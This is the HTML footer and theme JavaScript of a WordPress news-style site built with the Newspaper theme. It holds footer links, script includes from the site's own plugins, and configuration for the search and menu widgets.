class="menu-footer_menu-container"><ul id="menu-footer_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12253"><a href="https://www.stf.sg/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12277"><a href="https://www.stf.sg/privacy-statement/"><span class="td-blm-menu-item-txt">Privacy Statement</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>
</div>
<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>
</div><!--close td-outer-wrap-->
<!--
Theme: Newspaper by tagDiv.com 2024
Version: 12.6.8 (rara)
Deploy mode: deploy
uid: 6974db12dbc1d
-->
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdDatei18n-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbSearch-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_28';
tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"13","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","icon_color_h":"#ea2e2e","form_border_color":"rgba(234,46,46,0)","arrow_color":"rgba(234,46,46,0)","btn_bg_h":"#ea2e2e","title_txt_hover":"#ea2e2e","results_msg_color_h":"#ea2e2e","f_title_font_family":"522","f_title_font_weight":"500","results_msg_color":"#222222","form_offset":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_28');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '4';
tdbSearch.addItem( tdbSearchItem );
});
/* global jQuery:{} */
jQuery(document).ready( function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_36';
tdbMenuItem.jqueryObj = jQuery('.tdi_36');
tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-right","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"0","menu_id":"2","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI3MHB4In0=","align_horiz":"content-horiz-center","more":"yes","f_elem_font_family":"522","text_color":"#ffffff","f_elem_font_weight":"700","tds_menu_active1-line_color":"rgba(255,255,255,0.7)","elem_space":"eyJhbGwiOiIyOCIsInBvcnRyYWl0IjoiMTgifQ==","mm_width":"1200","f_mm_sub_font_family":"522","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_title_font_family":"522","f_title_font_size":"16","f_title_font_line_height":"18px","f_title_font_weight":"700","mm_elem_color_a":"#ea2e2e","title_txt_hover":"#ea2e2e","show_cat":"none","mm_content_width":"1114","mm_elem_border_a":"1px 0 1px 1px","f_sub_elem_font_family":"522","f_sub_elem_font_size":"14","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"700","tds_menu_sub_active1-sub_text_color_h":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#ea2e2e","sub_first_left":"-29","tds_menu_active":"tds_menu_active1","sub_width":"200","float_right":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style","context":""}';
tdbMenuItem.isMegaMenuFull = true;
tdbMenuItem.megaMenuLoadType = '';
tdbMenu.addItem(tdbMenuItem);
});
/* global jQuery:{} */
jQuery(window).on( 'load', function () {
var jquery_object_container = jQuery('.tdi_69 .tdb-category-siblings');
if( jquery_object_container.hasClass('tdb-category-siblings-inline') ) {
var horizontal_jquery_obj = jquery_object_container.find('.td-category:first');
var pulldown_item_obj = new tdPullDown.item();
pulldown_item_obj.blockUid = jquery_object_container.parent().parent().data('td-block-uid'); // get the block UID
pulldown_item_obj.horizontal_jquery_obj = horizontal_jquery_obj;
pulldown_item_obj.vertical_jquery_obj = jquery_object_container.find('.td-subcat-dropdown:first');
pulldown_item_obj.horizontal_element_css_class = 'entry-category';
pulldown_item_obj.container_jquery_obj = horizontal_jquery_obj.parents('.tdb-category-siblings:first');
tdPullDown.add_item(pulldown_item_obj);
}
});
</script>
<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu_in_more","style_general_header_menu","style_general_socials","style_general_single_title","style_general_title_category","style_bg_space","style_general_separator","style_general_cat_sibling","style_general_loop","style_general_module_loop","style_general_inline_text","style_general_column_title","style_general_categories_tags","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.433 seconds, on 24 January, 2026 @ 10:45 pm --><!-- need to refresh to see cached version -->